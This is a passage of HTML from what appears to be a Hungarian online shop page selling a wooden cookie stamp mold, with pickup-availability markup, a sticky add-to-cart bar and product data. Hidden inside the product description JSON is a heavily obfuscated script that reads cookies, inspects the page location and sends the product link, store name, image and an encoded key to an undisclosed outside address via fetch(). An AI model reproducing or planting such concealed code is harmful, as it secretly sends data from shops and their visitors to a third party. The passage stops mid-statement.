<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="45043321503914"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Nem sikerült betölteni az átvehetőségi adatokat</p>
                          <button class="pickup-availability-button link link--text underlined-link">Frissítés</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//idaiholi.com/cdn/shop/t/8/assets/pickup-availability.js?v=95345216988985239631717744844" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/products/cookie-stamp-embossing-mold" class="link product__view-details animate-arrow">
          Minden részlet megtekintése
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container quick-add-hidden">
  <input hidden id="pfac_pid" data-pid="45043321503914" data-moneyf="{{amount_no_decimals_with_comma_separator}} Ft"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0_small.jpg?v=1693463101" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma</div>
        <div>
          
          <span class="pfac_price" content="9900.0">9.900 Ft</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Virágok&amp;zöld levelek" selected="selected">Virágok&amp;zöld levelek</option>
              
                <option value="Ház">Ház</option>
              
                <option value="Elk">Elk</option>
              
                <option value="Rózsa">Rózsa</option>
              
                <option value="sündisznó">sündisznó</option>
              
                <option value="Fenyőtobozok">Fenyőtobozok</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="Virágok&amp;zöld levelek" selected="selected">Virágok&amp;zöld levelek</option>
              
                <option value="Ház">Ház</option>
              
                <option value="Elk">Elk</option>
              
                <option value="Rózsa">Rózsa</option>
              
                <option value="sündisznó">sündisznó</option>
              
                <option value="Fenyőtobozok">Fenyőtobozok</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>HOZZÁADÁS A KOSÁRHOZ</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":45043321503914,"title":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","option1":"Virágok\u0026zöld levelek","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-5*2","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838709930,"product_id":7826307612842,"position":1,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","variant_ids":[45043321503914]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","public_title":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","options":["Virágok\u0026zöld levelek","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993076394,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7826307612842,"title":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","handle":"cookie-stamp-embossing-mold","description":"\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003eEz a süteménybélyegző dombornyomó forma barkácsmintával van gravírozva, és használhatja süteményeihez vagy mézeskalácsaihoz. Lepje meg családját sütikkel. A forma a legjobb ajándék is lesz bármilyen alkalomra.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251_480x480.jpg?v=1625653071\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003e\u003cstrong\u003eSzéles körű alkalmazás:\u003c\/strong\u003e \u003c\/span\u003eA kekszforma egyedi kialakítása kekszek készítésére használható, és zselés puding, kézműves és egyéb dekorációk készítésére is felhasználható. Adjon erőteljes hangulatot az életéhez.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea_480x480.jpg?v=1625653072\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFŐ JELLEMZŐK\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ DIY formák\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eKülönböző formájú formák vannak, mint például ház, jávorszarvas, rózsa, sün, fenyőtoboz és más formák, amelyek alkalmasak sütemények, fondant, habos torta, puding, csokoládé, zselés puding, gyümölcsös pite, kockák stb. készítéséhez.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Kiváló minőségű anyagok\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eEzek a formák kiváló minőségű fa anyagokból készülnek, újrafelhasználhatóak, könnyen levehetőek, megbízhatóan biztonságosak, tartósak, könnyen használhatóak és tisztíthatóak.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Biztonságos használat\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eA formát méhviasz és lenolaj élelmiszer-biztonságos keverékével kezeltük. Biztonságosan használható!\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Kiváló ajándékok\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eEz a süteménybélyegző dombornyomó forma jó ajándék rokonoknak és barátoknak, vagy kézműves ajándékokat készíthet karácsonyra, újévre stb. ajándékként, hogy barátainak vagy családjának adja!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMŰSZAKI LEÍRÁS\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eAnyag\u003c\/strong\u003e: Fa\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStílus:\u003c\/strong\u003e Fenyő\/Tűzhely\/ház\/juhar\/rózsa\/ecset\/virágok\u0026amp;zöld levelek\/fenyő tobozok\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSúly\u003c\/strong\u003e: 121g\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCsomag tartalma:\u003c\/strong\u003e Cookie bélyegző dombornyomó forma*1\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eMegjegyzés:\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eA kézi mérések miatt kérjük, engedje meg az enyhe mérési eltéréseket.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMTOD8vMTcVCUrJYtk87SkRIPEVHOD1KQUIGWYZJ6YlmJpYJpkbmqcbKpUCwBhzhoJ\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var 